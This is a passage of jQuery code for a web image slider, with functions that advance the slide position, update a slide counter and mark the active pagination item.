	countSlides();
	pagination();
}


/************
 SLIDE RIGHT
*************/
function slideRight(){
	pos++;
	if(pos==totalSlides){ pos = 0; }
	$('#slider-wrap ul#slider').css('left', -(sliderWidth*pos)); 
	
	//*> optional 
	countSlides();
	pagination();
}



	
/************************
 //*> OPTIONAL SETTINGS
************************/
function countSlides(){
	$('#counter').html(pos+1 + ' / ' + totalSlides);
}

function pagination(){
	$('#pagination-wrap ul li').removeClass('active');
	$('#pagination-wrap ul li:eq('+pos+')').addClass('active');
}